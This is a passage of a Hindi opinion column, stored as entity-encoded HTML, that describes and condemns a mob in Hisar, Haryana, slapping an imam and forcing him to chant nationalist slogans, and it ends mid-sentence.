\u0026#2328;\u0026#2375;\u0026#2352;\u0026#2375; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2333;\u0026#2369;\u0026#2306;\u0026#2337; \u0026#2313;\u0026#2344;\u0026#2360;\u0026#2375; \u0026#2325;\u0026#2361; \u0026#2352;\u0026#2361;\u0026#2368; \u0026#2361;\u0026#2376;,'\u0026#2348;\u0026#2379;\u0026#2354; \u0026#2349;\u0026#2366;\u0026#2352;\u0026#2340; \u0026#2350;\u0026#2366;\u0026#2340;\u0026#2366; \u0026#2325;\u0026#2368; \u0026#2332;\u0026#2351;' \u0026#2348;\u0026#2379;\u0026#2354; \u0026#2332;\u0026#2354;\u0026#2381;\u0026#2342;\u0026#2368; '\u0026#2357;\u0026#2306;\u0026#2342;\u0026#2375; \u0026#2350;\u0026#2366;\u0026#2340;\u0026#2352;\u0026#2350;' '\u0026#2327;\u0026#2342;\u0026#2381;\u0026#2342;\u0026#2366;\u0026#2352;' '\u0026#2350;\u0026#2366;\u0026#2352; \u0026#2360;\u0026#2381;\u0026#2360;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2325;\u0026#2379;\u0026#2404;' \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2375; \u0026#2330;\u0026#2375;\u0026#2361;\u0026#2352;\u0026#2375; \u0026#2346;\u0026#2352; \u0026#2349;\u0026#2351; \u0026#2346;\u0026#2360;\u0026#2352; \u0026#2332;\u0026#2366;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2357;\u0026#2361; \u0026#2342;\u0026#2379;\u0026#2344;\u0026#2379;\u0026#2306; \u0026#2361;\u0026#2366;\u0026#2341;\u0026#2379;\u0026#2306; \u0026#2360;\u0026#2375; \u0026#2333;\u0026#2369;\u0026#2306;\u0026#2337; \u0026#2325;\u0026#2379; \u0026#2360;\u0026#2350;\u0026#2333;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2325;\u0026#2366; \u0026#2346;\u0026#2381;\u0026#2352;\u0026#2351;\u0026#2366;\u0026#2360; \u0026#2325;\u0026#2352;\u0026#2340;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;, \u0026#2325;\u0026#2369;\u0026#2331; \u0026#2325;\u0026#2361;\u0026#2344;\u0026#2375; \u0026#2325;\u0026#2379; \u0026#2361;\u0026#2379;\u0026#2340;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306; \u0026#2340;\u0026#2349;\u0026#2368; \u0026#2319;\u0026#2325; \u0026#2341;\u0026#2346;\u0026#2381;\u0026#2346;\u0026#2337;\u0026#2364; \u0026#2313;\u0026#2344;\u0026#2325;\u0026#2375; \u0026#2330;\u0026#2375;\u0026#2361;\u0026#2352;\u0026#2375; \u0026#2346;\u0026#2352; \u0026#2346;\u0026#2337;\u0026#2364;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2360;\u0026#2348; \u0026#2325;\u0026#2369;\u0026#2331; \u0026#2342;\u0026#2360;- \u0026#2348;\u0026#2366;\u0026#2352;\u0026#2361; \u0026#2360;\u0026#2375;\u0026#2325;\u0026#2306;\u0026#2337; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2361;\u0026#2379; \u0026#2327;\u0026#2351;\u0026#2366;\u0026#2404; \u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2346;\u0026#2368;\u0026#2335; \u0026#2342;\u0026#2367;\u0026#2319; \u0026#2332;\u0026#2366;\u0026#2340;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2366; \u0026#2309;\u0026#2352;\u0026#2381;\u0026#2341; \u0026#2361;\u0026#2379;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376; \u0026#2344;\u0026#2375;\u0026#2340;\u0026#2371;\u0026#2340;\u0026#2381;\u0026#2357;\u0026#2325;\u0026#2352;\u0026#2381;\u0026#2340;\u0026#2366;\u0026#2404; \u0026#2344;\u0026#2350;\u0026#2366;\u0026#2332;\u0026#2364; \u0026#2346;\u0026#2338;\u0026#2364;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2366;\u0026#2404; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2375; \u0026#2350;\u0026#2369;\u0026#2306;\u0026#2361; \u0026#2360;\u0026#2375; \u0026#2357;\u0026#2306;\u0026#2342;\u0026#2375;\u0026#2350;\u0026#2366;\u0026#2340;\u0026#2352;\u0026#2350; \u0026#2344;\u0026#2367;\u0026#2325;\u0026#2354;\u0026#2357;\u0026#2366;\u0026#2344;\u0026#2366; \u0026#2361;\u0026#2379;\u0026#2340;\u0026#2366; \u0026#2340;\u0026#2379; \u0026#2349;\u0026#2368;\u0026#2337;\u0026#2364; \u0026#2341;\u0026#2379;\u0026#2337;\u0026#2364;\u0026#2366; \u0026#2311;\u0026#2306;\u0026#2340;\u0026#2332;\u0026#2364;\u0026#2366;\u0026#2352; \u0026#2325;\u0026#2352;\u0026#2340;\u0026#2368;\u0026#2404; \u0026#2342;\u0026#2360; \u0026#2360;\u0026#2375;\u0026#2325;\u0026#2306;\u0026#2337; \u0026#2360;\u0026#2375; \u0026#2349;\u0026#2368; \u0026#2325;\u0026#2350; \u0026#2335;\u0026#2366;\u0026#2311;\u0026#2350; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2341;\u0026#2346;\u0026#2381;\u0026#2346;\u0026#2337;\u0026#2364; \u0026#2350;\u0026#2366;\u0026#2352; \u0026#2342;\u0026#2375;\u0026#2344;\u0026#2366; \u0026#2348;\u0026#2340;\u0026#2366;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376; \u0026#2325;\u0026#2367; \u0026#2357;\u0026#2375; \u0026#2354;\u0026#2379;\u0026#2327; \u0026#2313;\u0026#2344;\u0026#2381;\u0026#2361;\u0026#2375;\u0026#2306; \u0026#2346;\u0026#2368;\u0026#2335;\u0026#2344;\u0026#2375; \u0026#2310;\u0026#2319; \u0026#2341;\u0026#2375;\u0026#2404; \u0026#2350;\u0026#2368;\u0026#2337;\u0026#2367;\u0026#2351;\u0026#2366; \u0026#2341;\u0026#2368; \u0026#2357;\u0026#2361;\u0026#2366;\u0026#2306;\u0026#2404; \u0026#2325;\u0026#2376;\u0026#2350;\u0026#2352;\u0026#2375; \u0026#2330;\u0026#2350;\u0026#2325; \u0026#2352;\u0026#2361;\u0026#2375; \u0026#2341;\u0026#2375;\u0026#2404; \u0026#2357;\u0026#2368;\u0026#2337;\u0026#2367;\u0026#2351;\u0026#2379; \u0026#2348;\u0026#2344; \u0026#2327;\u0026#2351;\u0026#2366;\u0026#2404; \u0026#2350;\u0026#2344; \u0026#2340;\u0026#2371;\u0026#2346;\u0026#2381;\u0026#2340; \u0026#2361;\u0026#2369;\u0026#2310;\u0026#2404; \u0026#2310;\u0026#2340;\u0026#2381;\u0026#2350;\u0026#2366; \u0026#2325;\u0026#2368; \u0026#2340;\u0026#2371;\u0026#2359;\u0026#2381;\u0026#2339;\u0026#2366; \u0026#2358;\u0026#2366;\u0026#2306;\u0026#2340; \u0026#2361;\u0026#2369;\u0026#2312;\u0026#2404; \u0026#2344;\u0026#2347;\u0026#2352;\u0026#2340; \u0026#2325;\u0026#2375; \u0026#2357;\u0026#2335;\u0026#2357;\u0026#2371;\u0026#2325;\u0026#2381;\u0026#2359; \u0026#2325;\u0026#2368; \u0026#2358;\u0026#2366;\u0026#2326;\u0026#2375;\u0026#2306; \u0026#2346;\u0026#2361;\u0026#2354;\u0026#2375; \u0026#2360;\u0026#2375; \u0026#2325;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2309;\u0026#2343;\u0026#2367;\u0026#2325; \u0026#2348;\u0026#2354;\u0026#2357;\u0026#2366;\u0026#2344; \u0026#2361;\u0026#2379; \u0026#2327;\u0026#2312;\u0026#2306;\u0026#2404; \u0026#2361;\u0026#2352;\u0026#2367;\u0026#2351;\u0026#2366;\u0026#2339;\u0026#2366; \u0026#2325;\u0026#2375; \u0026#2361;\u0026#2367;\u0026#2360;\u0026#2366;\u0026#2352; \u0026#2360;\u0026#2375; \u0026#2357;\u0026#2368;\u0026#2337;\u0026#2367;\u0026#2351;\u0026#2379; \u0026#2330;\u0026#2354;\u0026#2366; \u0026#2324;\u0026#2352; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2349;\u0026#2352; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2347;\u0026#2376;\u0026#2354; \u0026#2327;\u0026#2351;\u0026#2366;\u0026#2404; \u0026#2354;\u0026#2379;\u0026#2327; \u0026#2325;\u0026#2361;\u0026#2344;\u0026#2375; \u0026#2354;\u0026#2327;\u0026#2375; \u0026#2348;\u0026#2361;\u0026#2369;\u0026#2340; \u0026#2309;\u0026#2330;\u0026#2381;\u0026#2331;\u0026#2366;\u0026#2404; \u0026#2327;\u0026#2342;\u0026#2381;\u0026#2342;\u0026#2366;\u0026#2352;\u0026#2379;\u0026#2306; \u0026#2325;\u0026#2366; \u0026#2351;\u0026#2361;\u0026#2368; \u0026#2361;\u0026#2358;\u0026#2381;\u0026#2352; \u0026#2361;\u0026#2379;\u0026#2344;\u0026#2366; \u0026#2330;\u0026#2366;\u0026#2361;\u0026#2367;\u0026#2319;\u0026#2404; \u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#2350;\u0026#2369;\u0026#2333;\u0026#2375; \u0026#2349;\u0026#2368; \u0026#2342;\u0026#2367;\u0026#2326;\u0026#2366;\u0026#2404; \u0026#2360;\u0026#2366;\u0026#2341; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2341;\u0026#2366;\u0026#2404; \u0026#2350;\u0026#2376;\u0026#2306;\u0026#2344;\u0026#2375; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2360;\u0026#2375; \u0026#2325;\u0026#2361;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2340;\u0026#2369;\u0026#2350;\u0026#2344;\u0026#2375; \u0026#2342;\u0026#2375;\u0026#2326;\u0026#2366; ? \u0026#2313;\u0026#2360;\u0026#2344;\u0026#2375; \u0026#2348;\u0026#2340;\u0026#2366;\u0026#2351;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2352;\u0026#2366;\u0026#2340; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2361;\u0026#2368; \u0026#2342;\u0026#2375;\u0026#2326; \u0026#2354;\u0026#2367;\u0026#2351;\u0026#2366; \u0026#2341;\u0026#2366;\u0026#2404; \u0026#2361;\u0026#2367;\u0026#2354; \u0026#2327;\u0026#2351;\u0026#2366; \u0026#2341;\u0026#2366; \u0026#2349;\u0026#2368;\u0026#2340;\u0026#2352; \u0026#2340;\u0026#2325;\u0026#2404; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2361;\u0026#2367;\u0026#2306;\u0026#2342;\u0026#2370; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2350;\u0026#2376;\u0026#2306;\u0026#2344;\u0026#2375; \u0026#2360;\u0026#2379;\u0026#2330;\u0026#2366; \u0026#2310;\u0026#2326;\u0026#2367;\u0026#2352; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2337;\u0026#2352; \u0026#2327;\u0026#2351;\u0026#2366;\u0026#2404; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2379; \u0026#2350;\u0026#2366;\u0026#2352;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2340;\u0026#2379; \u0026#2361;\u0026#2367;\u0026#2306;\u0026#2342;\u0026#2370; \u0026#2341;\u0026#2375; \u0026#2344;\u0026#2404; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2349;\u0026#2368; \u0026#2361;\u0026#2367;\u0026#2306;\u0026#2342;\u0026#2370; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2311;\u0026#2360; \u0026#2361;\u0026#2367;\u0026#2360;\u0026#2366;\u0026#2348; \u0026#2360;\u0026#2375; \u0026#2340;\u0026#2379; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2325;\u0026#2379; \u0026#2326;\u0026#2369;\u0026#2358; \u0026#2361;\u0026#2379;\u0026#2344;\u0026#2366; \u0026#2330;\u0026#2366;\u0026#2361;\u0026#2367;\u0026#2319; \u0026#2325;\u0026#2367; \u0026#2313;\u0026#2360;\u0026#2325;\u0026#2375; \u0026#2361;\u0026#2368; \u0026#2350;\u0026#2332;\u0026#2364;\u0026#2361;\u0026#2348; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2319;\u0026#2325; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2325;\u0026#2379; \u0026#2346;\u0026#2368;\u0026#2335; \u0026#2352;\u0026#2361;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2347;\u0026#2367;\u0026#2352; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2325;\u0026#2379; \u0026#2361;\u0026#2367;\u0026#2306;\u0026#2342;\u0026#2369;\u0026#2323;\u0026#2306; \u0026#2325;\u0026#2375; \u0026#2361;\u0026#2366;\u0026#2341;\u0026#2379;\u0026#2306; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2375; \u0026#2346;\u0026#2368;\u0026#2335;\u0026#2375; \u0026#2332;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2360;\u0026#2375; \u0026#2342;\u0026#2369;\u0026#2326; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2361;\u0026#2369;\u0026#2310;\u0026#2404; \u0026#2347;\u0026#2367;\u0026#2352; \u0026#2361;\u0026#2367;\u0026#2360;\u0026#2366;\u0026#2348; \u0026#2354;\u0026#2327;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2354;\u0026#2327;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2309;\u0026#2350;\u0026#2352;\u0026#2344;\u0026#2366;\u0026#2341; \u0026#2332;\u0026#2340;\u0026#2381;\u0026#2341;\u0026#2375; \u0026#2346;\u0026#2352; \u0026#2361;\u0026#2350;\u0026#2354;\u0026#2375; \u0026#2325;\u0026#2375; \u0026#2348;\u0026#2366;\u0026#2342; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2325;\u0026#2366; \u0026#2320;\u0026#2360;\u0026#2366; \u0026#2325;\u0026#2380;\u0026#2344; \u0026#2360;\u0026#2366; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2361;\u0026#2376; \u0026#2332;\u0026#2367;\u0026#2360;\u0026#2375; \u0026#2326;\u0026#2369;\u0026#2358;\u0026#2368; \u0026#2361;\u0026#2379; \u0026#2352;\u0026#2361;\u0026#2368;\u0026#2404; \u0026#2350;\u0026#2375;\u0026#2352;\u0026#2375; \u0026#2332;\u0026#2366;\u0026#2344;\u0026#2344;\u0026#2375; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2320;\u0026#2360;\u0026#2366; \u0026#2325;\u0026#2379;\u0026#2312; \u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2342;\u0026#2367;\u0026#2326;\u0026#2366;\u0026#2404; \u0026#2350;\u0026#2376;\u0026#2306;\u0026#2344;\u0026#2375; \u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344;, \u0026#2350;\u0026#2366;\u0026#2332;\u0026#2367;\u0026#2342;, \u0026#2313;\u0026#2350;\u0026#2352;, \u0026#2310;\u0026#2360;\u0026#2367;\u0026#2347;, \u0026#2352;\u0026#2370;\u0026#2325;\u0026#2376;\u0026#2351;\u0026#2381;\u0026#2351;\u0026#2366;, \u0026#2340;\u0026#2348;\u0026#2360;\u0026#2381;\u0026#2360;\u0026#2369;\u0026#2350; \u0026#2325;\u0026#2379; \u0026#2347;\u0026#2379;\u0026#2344; \u0026#2325;\u0026#2367;\u0026#2351;\u0026#2366; \u0026#2324;\u0026#2352; \u0026#2346;\u0026#2370;\u0026#2331;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2340;\u0026#2369;\u0026#2350;\u0026#2381;\u0026#2361;\u0026#2366;\u0026#2352;\u0026#2375; \u0026#2350;\u0026#2332;\u0026#2364;\u0026#2361;\u0026#2348; \u0026#2325;\u0026#2375; \u0026#2350;\u0026#2366;\u0026#2344;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2379;\u0026#2306; \u0026#2344;\u0026#2375; \u0026#2309;\u0026#2350;\u0026#2352;\u0026#2344;\u0026#2366;\u0026#2341; \u0026#2332;\u0026#2366; \u0026#2352;\u0026#2361;\u0026#2375; \u0026#2361;\u0026#2367;\u0026#2306;\u0026#2342;\u0026#2369;\u0026#2323;\u0026#2306; \u0026#2346;\u0026#2352; \u0026#2327;\u0026#2379;\u0026#2354;\u0026#2367;\u0026#2351;\u0026#2366;\u0026#2306; \u0026#2348;\u0026#2352;\u0026#2360;\u0026#2366;\u0026#2312;\u0026#2306; \u0026#2324;\u0026#2352; \u0026#2325;\u0026#2364;\u0026#2340;\u0026#2381;\u0026#2354; \u0026#2325;\u0026#2352; \u0026#2342;\u0026#2367;\u0026#2351;\u0026#2366;, \u0026#2350;\u0026#2344; \u0026#2325;\u0026#2379; \u0026#2358;\u0026#2366;\u0026#2306;\u0026#2340;\u0026#2367; \u0026#2350;\u0026#2367;\u0026#2354; \u0026#2327;\u0026#2312; ? \u0026#2313;\u0026#2344; \u0026#2360;\u0026#2348;\u0026#2344;\u0026#2375; \u0026#2325;\u0026#2361;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2350;\u0026#2379;\u0026#2361;\u0026#2350;\u0026#2381;\u0026#2350;\u0026#2342; \u0026#2309;\u0026#2344;\u0026#2360; \u0026#2310;\u0026#2346; \u0026#2346;\u0026#2366;\u0026#2327;\u0026#2354; \u0026#2361;\u0026#2379; \u0026#2327;\u0026#2319; \u0026#2361;\u0026#2376;\u0026#2306; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2366;? \u0026#2351;\u0026#2375; \u0026#2325;\u0026#2376;\u0026#2360;\u0026#2366; \u0026#2348;\u0026#2375;\u0026#2361;\u0026#2369;\u0026#2342;\u0026#2366; \u0026#2360;\u0026#2357;\u0026#2366;\u0026#2354; \u0026#2361;\u0026#2376;\u0026#2404; \u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#2309;\u0026#2348; \u0026#2350;\u0026#2376;\u0026#2306; \u0026#2324;\u0026#2352; \u0026#2346;\u0026#2352;\u0026#2375;\u0026#2358;\u0026#2366;\u0026#2344; \u0026#2361;\u0026#2379; \u0026#2327;\u0026#2351;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2309;\u0026#2350;\u0026#2368;\u0026#2358; \u0026#2352;\u0026#2366;\u0026#2351; \u0026#2325;\u0026#2379; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2368; \u0026#2346;\u0026#2367;\u0026#2335;\u0026#2366;\u0026#2312; \u0026#2360;\u0026#2375; \u0026#2327;\u0026#2361;\u0026#2352;\u0026#2366; \u0026#2343;\u0026#2325;\u0026#2381;\u0026#2325;\u0026#2366; \u0026#2354;\u0026#2327;\u0026#2366; \u0026#2361;\u0026#2376; \u0026#2340;\u0026#2379; \u0026#2342;\u0026#2370;\u0026#2360;\u0026#2352;\u0026#2368; \u0026#2340;\u0026#2352;\u0026#2347; \u0026#2350;\u0026#2375;\u0026#2352;\u0026#2375; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2342;\u0026#2379;\u0026#2360;\u0026#2381;\u0026#2340;\u0026#2379;\u0026#2306; \u0026#2325;\u0026#2379; \u0026#2309;\u0026#2350;\u0026#2352;\u0026#2344;\u0026#2366;\u0026#2341; \u0026#2332;\u0026#2340;\u0026#2381;\u0026#2341;\u0026#2375; \u0026#2346;\u0026#2352; \u0026#2361;\u0026#2369;\u0026#2319; \u0026#2361;\u0026#2350;\u0026#2354;\u0026#2375; \u0026#2325;\u0026#2366; \u0026#2309;\u0026#2347;\u0026#2360;\u0026#2379;\u0026#2360; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2347;\u0026#2367;\u0026#2352; \u0026#2361;\u0026#2352;\u0026#2367;\u0026#2351;\u0026#2366;\u0026#2339;\u0026#2366; \u0026#2325;\u0026#2375; \u0026#2348;\u0026#2332;\u0026#2352;\u0026#2306;\u0026#2327; \u0026#2342;\u0026#2354; \u0026#2325;\u0026#2375; \u0026#2344;\u0026#2375;\u0026#2340;\u0026#2366; \u0026#2324;\u0026#2352; \u0026#2313;\u0026#2360;\u0026#2325;\u0026#2375; \u0026#2346;\u0026#2368;\u0026#2331;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2368; \u0026#2349;\u0026#2368;\u0026#2337;\u0026#2364; \u0026#2344;\u0026#2375; \u0026#2350;\u0026#2360;\u0026#2381;\u0026#2332;\u0026#2367;\u0026#2342; \u0026#2360;\u0026#2375; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2379; \u0026#2344;\u0026#2367;\u0026#2325;\u0026#2366;\u0026#2354; \u0026#2325;\u0026#2352; \u0026#2360;\u0026#2367;\u0026#2352;\u0026#2381;\u0026#2347; \u0026#2311;\u0026#2360;\u0026#2354;\u0026#2367;\u0026#2319; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2346;\u0026#2368;\u0026#2335;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2361;\u0026#2350;\u0026#2354;\u0026#2366; \u0026#2325;\u0026#2352;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2346;\u0026#2366;\u0026#2325;\u0026#2367;\u0026#2360;\u0026#2381;\u0026#2340;\u0026#2366;\u0026#2344;\u0026#2368; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2361;\u0026#2376;\u0026#2306; \u0026#2324;\u0026#2352; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2349;\u0026#2368; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2366; \u0026#2361;\u0026#2352;\u0026#2367;\u0026#2351;\u0026#2366;\u0026#2339;\u0026#2366; \u0026#2325;\u0026#2375; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2325;\u0026#2358;\u0026#2381;\u0026#2350;\u0026#2368;\u0026#2352; \u0026#2327;\u0026#2319; \u0026#2341;\u0026#2375; \u0026#2361;\u0026#2350;\u0026#2354;\u0026#2366; \u0026#2325;\u0026#2352;\u0026#2344;\u0026#2375;?\u0026#160; \u0026#2350;\u0026#2344;\u0026#2379;\u0026#2361;\u0026#2352; \u0026#2354;\u0026#2366;\u0026#2354; \u0026#2326;\u0026#2335;\u0026#2381;\u0026#2335;\u0026#2352; \u0026#2332;\u0026#2368;, \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2366; \u0026#2310;\u0026#2346;\u0026#2325;\u0026#2375; \u0026#2352;\u0026#2366;\u0026#2332;\u0026#2381;\u0026#2351; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2352;\u0026#2361;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2361;\u0026#2367;\u0026#2360;\u0026#2366;\u0026#2352; \u0026#2325;\u0026#2375; \u0026#2350;\u0026#2360;\u0026#2381;\u0026#2332;\u0026#2367;\u0026#2342; \u0026#2325;\u0026#2375; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2361;\u0026#2350;\u0026#2354;\u0026#2375; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2358;\u0026#2366;\u0026#2350;\u0026#2367;\u0026#2354; \u0026#2341;\u0026#2375;? \u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306;\u0026#2404; \u0026#2347;\u0026#2367;\u0026#2352; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2341;\u0026#2346;\u0026#2381;\u0026#2346;\u0026#2337;\u0026#2364; \u0026#2350;\u0026#2366;\u0026#2352; \u0026#2342;\u0026#2367;\u0026#2351;\u0026#2366;\u0026#2404; \u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#2346;\u0026#2381;\u0026#2352;\u0026#2343;\u0026#2366;\u0026#2344;\u0026#2350;\u0026#2306;\u0026#2340;\u0026#2381;\u0026#2352;\u0026#2368; \u0026#2332;\u0026#2368; \u0026#2310;\u0026#2346;\u0026#2344;\u0026#2375; \u0026#2325;\u0026#2361;\u0026#2366; \u0026#2341;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2325;\u0026#2366; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344; \u0026#2350;\u0026#2369;\u0026#2333;\u0026#2360;\u0026#2375; \u0026#2310;\u0026#2343;\u0026#2368; \u0026#2352;\u0026#2366;\u0026#2340; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2349;\u0026#2368; \u0026#2360;\u0026#2306;\u0026#2346;\u0026#2352;\u0026#2381;\u0026#2325; \u0026#2325;\u0026#2352; \u0026#2360;\u0026#2325;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2350;\u0026#2376;\u0026#2306; \u0026#2310;\u0026#2343;\u0026#2368; \u0026#2352;\u0026#2366;\u0026#2340; \u0026#2325;\u0026#2379; \u0026#2349;\u0026#2368; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344;\u0026#2379;\u0026#2306; \u0026#2325;\u0026#2368; \u0026#2360;\u0026#2375;\u0026#2357;\u0026#2366; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2361;\u0026#2366;\u0026#2332;\u0026#2367;\u0026#2352; \u0026#2352;\u0026#2361;\u0026#2370;\u0026#2306;\u0026#2327;\u0026#2366;\u0026#2404; \u0026#2360;\u0026#2375;\u0026#2357;\u0026#2344; \u0026#2310;\u0026#2352;\u0026#2360;\u0026#2368;\u0026#2310;\u0026#2352; \u0026#2325;\u0026#2375; \u0026#2342;\u0026#2352;\u0026#2357;\u0026#2366;\u0026#2332;\u0026#2364;\u0026#2375; \u0026#2361;\u0026#2350;\u0026#2375;\u0026#2358;\u0026#2366; \u0026#2326;\u0026#2369;\u0026#2354;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2361;\u0026#2367;\u0026#2360;\u0026#2366;\u0026#2352; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2375; \u0026#2350;\u0026#2369;\u0026#2306;\u0026#2361; \u0026#2346;\u0026#2352; \u0026#2341;\u0026#2346;\u0026#2381;\u0026#2346;\u0026#2337;\u0026#2364; \u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2350;\u0026#2366;\u0026#2352;\u0026#2366; \u0026#2327;\u0026#2351;\u0026#2366; \u0026#2348;\u0026#2354;\u0026#2381;\u0026#2325;\u0026#2367; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2325;\u0026#2375; \u0026#2346;\u0026#2381;\u0026#2352;\u0026#2343;\u0026#2366;\u0026#2344;\u0026#2350;\u0026#2306;\u0026#2340;\u0026#2381;\u0026#2352;\u0026#2368; \u0026#2325;\u0026#2368; \u0026#2309;\u0026#2306;\u0026#2340;\u0026#2352;\u0026#2366;\u0026#2340;\u0026#2381;\u0026#2350;\u0026#2366; \u0026#2346;\u0026#2352; \u0026#2348;\u0026#2332;\u0026#2352;\u0026#2306;\u0026#2327;\u0026#2367;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2344;\u0026#2375; \u0026#2341;\u0026#2370;\u0026#2325;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2348;\u0026#2332;\u0026#2352;\u0026#2306;\u0026#2327;\u0026#2367;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2344;\u0026#2375; \u0026#2348;\u0026#2340;\u0026#2366; \u0026#2342;\u0026#2367;\u0026#2351;\u0026#2366; \u0026#2325;\u0026#2367; \u0026#2344;\u0026#2352;\u0026#2375;\u0026#2306;\u0026#2342;\u0026#2381;\u0026#2352; \u0026#2350;\u0026#2379;\u0026#2342;\u0026#2368; \u0026#2360;\u0026#2375; \u0026#2361;\u0026#2350; 